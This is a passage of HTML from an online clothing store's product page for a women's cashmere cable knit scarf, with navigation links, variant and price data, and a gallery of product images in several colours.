                    
                  </ul>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-7"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-7"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Shops</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-7"
                  tabindex="-1"
                  data-index="0-7"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="#"
                  >
                    Shops
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/okeo-tex-certified-collection"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Okeo-Tex® Certified</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/luxe-terry"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Luxe Terry</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/silk-and-cashmere-accessories"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Black Label™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/organic-cotton-ecofabric-clothing"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>EcoFabric™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/tranquil-dreams-womens-organic-cotton-sleepwear"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Tranquil Dreams™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/isabella-silk-collection"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Isabella Silk™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/flannel-pajamas-collection"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>EcoFlannel™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/newport-cashmere"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Cashmere Newport Collection™</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/sfa-certified-collection"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>SFA Certified Cashmere</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/silk-hair-scrunchies"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Sleep Accessories</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/texere"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Texere</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/terry-cloth-robes-towels-wraps"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Terry Cloth</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/wedding-gifts-bridesmaids-bride"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Wedding</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                  </ul>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <a
                  href="/collections/outlet"
                  data-nav-drawer-link
              
                class="
                  nav-drawer__tier-1-link
                  
                "
              >
                <span>Outlet</span>
              
                </a>
              
    
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <a
                  href="/collections/valentines-day-gifts"
                  data-nav-drawer-link
              
                class="
                  nav-drawer__tier-1-link
                  
                "
              >
                <span>Valentine&#39;s Day</span>
              
                </a>
              
    
              
            </li>
          
        </ul>
        </div>
      </div>
    
      
        <div class="nav-drawer__bottom">
          
            <div class="nav-drawer__account">
              
                <a href="https://account.fishersfinery.com?locale=en&region_country=US" class="navigation-mobile__account-link">
                  Log in
                </a>
                <a href="https://account.fishersfinery.com?locale=en" class="navigation-mobile__account-link">
                  Sign up
                </a>
              
            </div>
          
    
          
        </div>
      
      <div class="nav-drawer__cross-border">
        
        <div data-component="cross-border" data-component-type="component" class="cross-border">
          
        
          
        </div>
        
        
      </div>
    </div>

    
  </section-wrapper>
</section>
</div>
<!-- END sections: header-group -->

  
  
  
  
  <div data-component="age-gate" data-component-type="component" id="age-gate-page">
    
  </div>
  
  


  <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
    <div id="shopify-section-template--19161091342396__spacer_wjNMK8" class="shopify-section"><section data-component="spacer" data-component-type="section" class="spacer spacer--small"></section>
</div><section id="shopify-section-template--19161091342396__main" class="shopify-section">

<section data-component="product" data-component-type="section" class="product">
  <script
    type="application/json"
    data-component-data
  >
    {
      "url": "\/products\/womens-scarves-womens-cashmere-cable-knit-scarf",
      "selectedVariant": {"id":40271276343356,"title":"Olive","option1":"Olive","option2":null,"option3":null,"sku":"WA-03-SF1-065-OLV-U","requires_shipping":true,"taxable":true,"featured_image":{"id":37183519916092,"product_id":8575663761,"position":12,"created_at":"2024-08-07T15:51:58-04:00","updated_at":"2024-08-08T12:02:49-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","variant_ids":[40271276343356]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","public_title":"Olive","options":["Olive"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"810092514084","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":30069756592188,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}
    }
  </script>

  <section-wrapper>
    <section-content class="product__grid" data-product-grid data-sticky-position="top">
      <div class="product__grid-column product__grid-column--gallery">
        <h1 class="product-block__title mobile-title" itemprop="name">Women's 100% Cashmere Cable Knit Scarf with Gift Box</h1>
        
        



<div
  data-component="product-gallery"
  data-component-type="component"
  class="
    product-gallery
    product-gallery--layout-grid
    
  "
>
  <script
    type="application/json"
    data-component-data
  >
    {
      "selected_media": 26557304438844,
      "gallery_layout": "grid"
    }
  </script>

  <ul
    class="
      product-gallery__media-list
      product-gallery__media-list--layout-grid
      product-gallery__media-list--no-js
    "
    role="list"
    aria-label=""
    tabindex="0"
  >
    

      <li
        id="template--19161091342396__main-26557304438844"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6672222222222223;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556"
        
        width="1201"
        height="1800"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556 1x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_400x600.jpg?v=1724351556 2x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_600x900.jpg?v=1724351556 3x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_800x1200.jpg?v=1724351556 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556"
    
    width="1201"
    height="1800"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_{size}.jpg?v=1724351556"
      data-rimg-max="1201x1800"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='300'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
            
            
            
            

            
            

            <div class="product-gallery__media-badges">
              
              
              
              
              
              
              
              
              
              
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
              
              
              <div
                data-component="product-badges"
                data-component-type="component"
                class="
                  product-badges
                  product-badges--font-body
                  product-badges--uppercase
                  product-badges--bold
                "
              >
                
                  
              
                  
                
              </div>
              
              
              
            </div>
          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761845522492"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820 1x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_400x602.jpg?v=1730474820 2x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_600x903.jpg?v=1730474820 3x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_800x1204.jpg?v=1730474820 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_{size}.jpg?v=1730474820"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30069646557244"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947 1x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_400x602.jpg?v=1723132947 2x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_600x903.jpg?v=1723132947 3x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_800x1204.jpg?v=1723132947 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_{size}.jpg?v=1723132947"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30069644132412"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.666971637694419;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023"
        
        width="729"
        height="1093"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023 1x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_400x600.jpg?v=1723133023 2x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_600x900.jpg?v=1723133023 3x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_728x1092.jpg?v=1723133023 3.64x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023"
    
    width="729"
    height="1093"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_{size}.jpg?v=1723133023"
      data-rimg-max="729x1093"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='300'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818554428"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851 1x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474851 2x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474851 3x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474851 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474851"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818587196"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882 1x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474882 2x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474882 3x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474882 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474882"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818423356"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885 1x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474885 2x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474885 3x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474885 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474885"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474885"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818456124"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814 1x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474814 2x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474814 3x, //fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474814 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474814"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474814"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818292284"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864 1x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474864 2x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474864 3x, //fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474864 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474864"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474864"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818226748"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "
